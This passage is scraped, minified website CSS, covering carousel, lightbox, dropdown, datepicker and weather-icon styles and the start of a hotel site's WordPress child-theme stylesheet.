figure.before-slide-1{-webkit-transform:translateX(-150%);transform:translateX(-150%)}.photos-slider figure .photo-image{height:100%}.cpt-slider .MSTnav,.photos-slider .MSTnav,.reviews-slider .MSTnav{position:absolute;width:22px;height:40px;cursor:pointer;top:40%}.cpt-slider .MSTnav.left,.photos-slider .MSTnav.left,.reviews-slider .MSTnav.left{left:-7.5%}.cpt-slider .MSTnav.left:before,.photos-slider .MSTnav.left:before,.reviews-slider .MSTnav.left:before{content:"";position:absolute;width:5px;height:50%;background:#aaa;top:0;left:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.cpt-slider .MSTnav.left:after,.photos-slider .MSTnav.left:after,.reviews-slider .MSTnav.left:after{content:"";position:absolute;width:5px;height:50%;background:#aaa;top:50%;left:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:top left;transform-origin:top left}.cpt-slider .MSTnav.right,.photos-slider .MSTnav.right,.reviews-slider .MSTnav.right{right:-7.5%}.cpt-slider .MSTnav.right:before,.photos-slider .MSTnav.right:before,.reviews-slider .MSTnav.right:before{content:"";position:absolute;width:5px;height:50%;background:#aaa;top:0;right:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:bottom right;transform-origin:bottom right}.cpt-slider .MSTnav.right:after,.photos-slider .MSTnav.right:after,.reviews-slider .MSTnav.right:after{content:"";position:absolute;width:5px;height:50%;background:#aaa;top:50%;right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:top right;transform-origin:top right}.hasLightbox figure{cursor:pointer}.wrapper-lightbox{position:fixed;z-index:999;width:100%;height:100%;background:rgba(0,0,0,.65);left:0;top:0;opacity:0;max-height:0;overflow:hidden;-webkit-transition:max-height 0s linear .5s,opacity .5s ease 0s;transition:max-height 0s linear .5s,opacity .5s ease 0s}.wrapper-lightbox.open{opacity:1;max-height:100%;-webkit-transition:max-height 0s linear,opacity .5s ease 1ms;transition:max-height 0s linear,opacity .5s ease 1ms}.wrapper-lightbox .lightbox-close{position:absolute;right:5%;top:5%;width:50px;height:50px;padding:10px;box-sizing:content-box;z-index:10;cursor:pointer}.wrapper-lightbox .lightbox-close:after,.wrapper-lightbox .lightbox-close:before{content:"";position:absolute;width:5px;height:100%;background:#fff;left:48%}.wrapper-lightbox .lightbox-close:before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.wrapper-lightbox .lightbox-close:after{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.wrapper-lightbox .lightbox-next,.wrapper-lightbox .lightbox-prev{top:0;width:50%;z-index:1;position:absolute;display:flex;bottom:0}.wrapper-lightbox .lightbox-prev{left:0;justify-content:flex-start;align-items:center}.wrapper-lightbox .lightbox-next{right:0;justify-content:flex-end;align-items:center}.wrapper-lightbox .container-lightbox{position:absolute;left:10%;top:10%;width:80%;height:80%}.wrapper-lightbox .element-lightbox{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5%}.wrapper-lightbox .element-lightbox-desc{text-align:center;position:relative;color:#fff}.wrapper-lightbox .element-lightbox .photo-image{width:100%;height:100%;display:flex;justify-content:center}.wrapper-lightbox .element-lightbox .photo-image img{max-width:100%;max-height:100%;display:block;object-fit:contain}.wrapper-lightbox .lightboxnav.left{width:100px;height:100px;position:relative;cursor:pointer}.wrapper-lightbox .lightboxnav.left:after,.wrapper-lightbox .lightboxnav.left:before{content:"";position:absolute;width:5px;height:50%;background:#fff;left:0}.wrapper-lightbox .lightboxnav.left:before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.wrapper-lightbox .lightboxnav.left:after{top:50%;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:top left;transform-origin:top left}.wrapper-lightbox .lightboxnav.right{width:100px;height:100px;position:relative;cursor:pointer}.wrapper-lightbox .lightboxnav.right:after,.wrapper-lightbox .lightboxnav.right:before{position:absolute;width:5px;height:50%;background:#fff;right:0;content:""}.wrapper-lightbox .lightboxnav.right:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:bottom right;transform-origin:bottom right}.wrapper-lightbox .lightboxnav.right:after{top:50%;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:top right;transform-origin:top right}.wrapper-accordion{max-height:220px;overflow:hidden;position:relative;-webkit-transition:all 1.5s ease;transition:all 1.5s ease}.wrapper-accordion:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-box-shadow:inset 0 -70px 30px -50px #f4f3f1;box-shadow:inset 0 -70px 30px -50px #f4f3f1;-webkit-transition:all 1.5s ease;transition:all 1.5s ease}.wrapper-module:nth-child(2n) .wrapper-accordion:after{-webkit-box-shadow:inset 0 -70px 30px -50px #fff;box-shadow:inset 0 -70px 30px -50px #fff}.wrapper-cta.stretch_accordion{margin:15px 0 40px}.container-module:last-child .wrapper-cta.stretch_accordion:last-child{margin-bottom:0}.wrapper-cta.stretch_accordion .cta.secondary.open{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.wrapper-accordion.open:after{-webkit-box-shadow:inset 0 0 0 0 #f4f3f1;box-shadow:inset 0 0 0 0 #f4f3f1;-webkit-transition:all 1.5s ease;transition:all 1.5s ease}.wrapper-module:nth-child(2n) .wrapper-accordion.open:after{-webkit-box-shadow:inset 0 0 0 0 #fff;box-shadow:inset 0 0 0 0 #fff;-webkit-transition:all 1.5s ease;transition:all 1.5s ease}.wrapper-module.module-price.inline{padding-top:40px}.module-whybuy-text strong{font-size:15px}.mod-data.typo2{font-size:22px}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0%,#eee 50%);background-image:-o-linear-gradient(top,#fff 0%,#eee 50%);background-image:linear-gradient(to bottom,#fff 0%,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.ui-datepicker{background:#fff;box-shadow:inset 0 0 0 2px #C6C2B7;padding:1%}.ui-datepicker .ui-datepicker-header{display:flex;position:relative;justify-content:center;text-transform:uppercase;padding:10px 0;background:#6d6a60;color:#fff;font-family:GothamBold}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{position:absolute;left:0;top:0}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{position:absolute;right:0;top:0}.ui-datepicker .ui-datepicker-calendar th{text-transform:uppercase;background:#6d6a60;color:#fff;font-size:.722rem}.ui-datepicker .ui-datepicker-calendar td{text-align:center}.ui-datepicker .ui-datepicker-calendar td .ui-state-default{display:block;margin:1px;color:#6d6a60;padding:4px 10px;line-height:2em;-webkit-transition:all 350ms ease;transition:all 350ms ease;-webkit-box-shadow:inset 0 0 0 1px #6d6a60;box-shadow:inset 0 0 0 1px #6d6a60;font-size:.85rem}.ui-datepicker .ui-datepicker-calendar td .ui-state-default.ui-state-hover{color:#fff;background:#b6b33f;-webkit-box-shadow:inset 0 0 0 1px #b6b33f;box-shadow:inset 0 0 0 1px #b6b33f}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-unselectable .ui-state-default{color:#C6C2B7;-webkit-box-shadow:inset 0 0 0 1px #C6C2B7;box-shadow:inset 0 0 0 1px #C6C2B7}@font-face{font-display:swap;font-family:weather;src:url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot);src:url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.eot?#iefix) format('embedded-opentype'),url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.woff) format('woff'),url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.ttf) format('truetype'),url(https://s3-us-west-2.amazonaws.com/s.cdpn.io/93/artill_clean_icons-webfont.svg#artill_clean_weather_iconsRg) format('svg');font-weight:400;font-style:normal}#weather{margin:0 auto;text-transform:uppercase}i{color:#fff;font-family:weather;font-size:75px;font-weight:400;font-style:normal;line-height:1;text-transform:none}.icon-0:before{content:":"}.icon-1:before{content:"p"}.icon-2:before{content:"S"}.icon-3:before{content:"Q"}.icon-4:before{content:"S"}.icon-5:before,.icon-6:before,.icon-7:before,.icon-8:before{content:"W"}.icon-9:before{content:"I"}.icon-10:before{content:"W"}.icon-11:before,.icon-12:before,.icon-13:before,.icon-14:before{content:"I"}.icon-15:before{content:"W"}.icon-16:before{content:"I"}.icon-17:before{content:"W"}.icon-18:before{content:"U"}.icon-19:before,.icon-20:before,.icon-21:before,.icon-22:before,.icon-23:before{content:"Z"}.icon-24:before,.icon-25:before{content:"E"}.icon-26:before{content:"3"}.icon-27:before{content:"a"}.icon-28:before{content:"A"}.icon-29:before{content:"a"}.icon-30:before{content:"A"}.icon-31:before{content:"6"}.icon-32:before{content:"1"}.icon-33:before{content:"6"}.icon-34:before{content:"1"}.icon-35:before{content:"W"}.icon-36:before{content:"1"}.icon-37:before,.icon-38:before,.icon-39:before{content:"S"}.icon-40:before{content:"M"}.icon-41:before{content:"W"}.icon-42:before{content:"I"}.icon-43:before{content:"W"}.icon-44:before{content:"a"}.icon-45:before{content:"S"}.icon-46:before{content:"U"}.icon-47:before{content:"S"}.weather-date{line-height:2em}.weather-icon-temp{display:flex;align-items:center}.weather-icon{padding-top:10px}.weather-temp{line-height:1em;padding-left:15px;font-size:.74rem;color:#fff;font-family:GothamMedium}.slick-list,.slick-slider,.slick-track{position:relative;display:block}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.royallancaster.com/wp-content/cache/min/1/wp-content/themes/Divi-child/css/style.css?ver=1761243050
body_size: 11461
content:
body,html{top:0px!important;margin:0;margin-top:0!important;font-size:18px;font-size:1.138vw;font-family:'GothamBook'}.cpt-slider .MSTnav,.photos-slider .MSTnav,.reviews-slider .MSTnav{position:absolute;width:100px;height:40px;cursor:pointer;top:40%;z-index:999999!important}#page-container{padding-top:0}.loading_screen{position:fixed;z-index:500;left:0;top:0;width:100%;height:100%;background:#fff}.wrapper-mobileIcon{display:none}.overflow{overflow:hidden!important}.alignCenter{text-align:center}.show-mobile{display:none}.container ul.style2{list-style:none;padding:0;white-space:pre-line}.container ul.style2 li{position:relative;padding-left:25px;display:inline-block}.container ul.style2 li:before{content:"-";position:absolute;left:0;border-radius:50%;width:10px;height:2px;font-size:1.2rem}h1{font-family:'GothamLight';font-size:60px;font-weight:300;font-style:normal;font-stretch:normal;line-height:1;letter-spacing:-.6px;text-align:center;color:#c7c3b8;text-transform:uppercase}.text-type1{font-size:24px;font-weight:400;font-style:normal;font-stretch:normal;line-height:2;letter-spacing:.6px;text-align:center;color:#231f20}.element-cta{height:100%;display:inline-block;position:relative}.wrapper-cta .cta{margin-top:0!important}.cta{background:#b6b340;color:#fff;padding:22px 20px;text-transform:uppercase;font-size:.64rem;line-height:1em;font-family:'GothamMedium';display:block;border:0;cursor:pointer;text-align:center;-webkit-transition:transform 400ms ease,background-position 400ms ease;transition:transform 400ms ease,background-position 400ms ease}.cta:hover{color:#3f3f3f;z-index:1;transform:scale(1.1);-webkit-transition-timing-function:cubic-bezier(.82,1.84,.26,.48);transition-timing-function:cubic-bezier(.82,1.84,.26,.48)}.cta.secondary{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;-webkit-transform-origin:left bottom;transform-origin:left bottom}.cta.outlined{background:#fff;color:#b6b340;-webkit-box-shadow:inset 0 0 0 1px #b6b340;box-shadow:inset 0 0 0 1px #b6b340}.cta.outlined:hover{background:#b6b340;color:#fff}.cta.grey{background:#6d6a60}.cta.faded{background:#b8b8b8;color:#6d6a60}.cta.grey:hover{color:#b6b340;-webkit-box-shadow:inset 0 0 0 1px #6d6a60;box-shadow:inset 0 0 0 1px #6d6a60}.cta.bordered{background:-moz-linear-gradient(left,rgba(182,179,64,1) 0%,rgba(182,179,64,1) 49.99%,rgba(182,179,64,0) 50%,rgba(182,179,64,0) 100%);background:-webkit-linear-gradient(left,rgba(182,179,64,1) 0%,rgba(182,179,64,1) 49.99%,rgba(182,179,64,0) 50%,rgba(182,179,64,0) 100%);background:linear-gradient(to right,rgba(182,179,64,1) 0%,rgba(182,179,64,1) 49.99%,rgba(182,179,64,0) 50%,rgba(182,179,64,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b6b340',endColorstr='#00b6b340',GradientType=1);background-position:right center;background-size:200% 200%;-webkit-box-shadow:inset 0 0 0 3px #fff;box-shadow:inset 0 0 0 3px #fff}.cta.bordered.grey{-webkit-box-shadow:inset 0 0 0 3px #c7c3b8;box-shadow:inset 0 0 0 3px #c7c3b8;color:#6d6a60}.cta.bordered.darkgrey{-webkit-box-shadow:inset 0 0 0 3px #6d6a60;box-shadow:inset 0 0 0 3px #6d6a60;color:#6d6a60}.cta.bordered:hover{-webkit-box-shadow:inset 0 0 0 0 #c7c3b8;box-shadow:inset 0 0 0 0 #c7c3b8;background-position:left center}.cta.medium{font-family:'GothamMedium'}.cta.inlined{display:inline;padding:0;background:transparent}.cta.inlined:hover{background:transparent;-webkit-box-shadow:none;box-shadow:none}.cta.footercta{color:#000;padding:13px 18px;font-size:.5rem}.cta.hidden{display:none}.cta.small,.cta.stretch_accordion{color:#000;padding:12px 18px;font-size:.5rem}.element-cta.element-block{display:block}.wrapper-contextualPopup{position:fixed;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:50;display:flex;left:0;top:0;max-height:0;opacity:0;overflow:hidden}.element-contextualPopup{background:rgba(0,0,0,.3);color:#fff;text-align:center;padding:.5%;width:50%;position:relative;max-height:70vh;margin:auto}.element-contextualPopup .element-contextualPopup-image{width:100%;position:relative}.element-contextualPopup .element-contextualPopup-image img{display:block;width:100%}.element-contextualPopup .element-contextualPopup-image:after{position:absolute;content:"";left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.3)}.element-contextualPopup .element-contextualPopup-content{position:absolute;top:8%;right:6%;bottom:8%;left:6%;display:flex;flex-direction:column;padding:2.5% 0}.element-contextualPopup .element-contextualPopup-description{flex-grow:1;text-shadow:1px 1px 2px #ffffff,-1px 1px 2px #000000,1px -1px 2px #000000,-1px -1px 2px #000;color:#fff;overflow-y:scroll;margin-bottom:5%;padding:0 5%}.fadeOut{-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out;opacity:0}.element-contextualPopup.popup_size-1{width:450px}.element-contextualPopup.popup_size-2{width:750px}.popup_delay-0{-webkit-animation:popup_delay 250ms forwards;animation:popup_delay 250ms forwards;-webkit-animation-delay:1s;animation-delay:1s}.popup_delay-10{-webkit-animation:popup_delay 250ms forwards;animation:popup_delay 250ms forwards;-webkit-animation-delay:10s;animation-delay:10s}.popup_delay-20{-webkit-animation:popup_delay 250ms forwards;animation:popup_delay 250ms forwards;-webkit-animation-delay:20s;animation-delay:20s}.popup_delay-30{-webkit-animation:popup_delay 250ms forwards;animation:popup_delay 250ms forwards;-webkit-animation-delay:30s;animation-delay:30s}.popup_delay-40{-webkit-animation:popup_delay 250ms forwards;animation:popup_delay 250ms forwards;-webkit-animation-delay:40s;animation-delay:40s}.popup_delay-50{-webkit-animation:popup_delay 250ms forwards;animation:popup_delay 250ms forwards;-webkit-animation-delay:50s;animation-delay:50s}.popup_delay-60{-webkit-animation:popup_delay 250ms forwards;animation:popup_delay 250ms forwards;-webkit-animation-delay:60s;animation-delay:60s}.wrapper-flex{display:flex}.wrapper-flex.column{flex-direction:column}.wrapper-flex.grow>*{flex-grow:1}.wrapper-flex .flex-box{flex:1 0 auto}.wrapper-flex.margin-2 .flex-box{margin:0 2.77%}.wrapper-flex.margin-2 .flex-box:first-child{margin-left:0}.wrapper-flex.margin-2 .flex-box:last-child{margin-right:0}.wrapper-overlay,.wrapper-overlay-fixcontent{position:fixed;left:0;top:-100%;width:100%;height:100%;z-index:110;overflow:hidden;background:#c6c2b7 url(../../../../../../../uploads/2017/03/bg-honeycomb.png);background-position:left top;-webkit-transition:all 750ms ease-in-out;transition:all 750ms ease-in-out}.wrapper-overlay.show,.wrapper-overlay-fixcontent.show{-webkit-transition:all 750ms ease-in-out;transition:all 750ms ease-in-out;-webkit-transform:translateY(100%);transform:translateY(100%)}.wrapper-overlay .wrapper-overlay-inner,.wrapper-overlay-fixcontent .wrapper-overlay-inner{height:100%}.wrapper-overlay-fixcontent .wrapper-overlay-inner{overflow-y:scroll}#page-container.hide{overflow:hidden}.hide .content-inner{-webkit-transition:all 750ms ease-in-out;transition:all 750ms ease-in-out;-webkit-transform:translateY(50vh) scale(1.1);transform:translateY(50vh) scale(1.1);-webkit-transform-origin:50% 0;transform-origin:50% 0}.wrapper-overlay .overlay-inner{width:100%;height:90%;position:relative;top:10%;padding:0 18% 8%;overflow:hidden;overflow-y:scroll}.wrapper-overlay .wrapper-close,.wrapper-overlay-fixcontent .wrapper-close{position:absolute;right:3.125%;top:4.66%;z-index:1;width:32px;height:32px;cursor:pointer;-webkit-transition:all 500ms ease;transition:all 500ms ease}.wrapper-close{width:100%;height:100%}.wrapper-close .bar-close{width:100%;height:3px;background:#6d6a60;position:absolute;top:calc(50% - 1.5px);-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:center center;transform-origin:center center}.wrapper-close 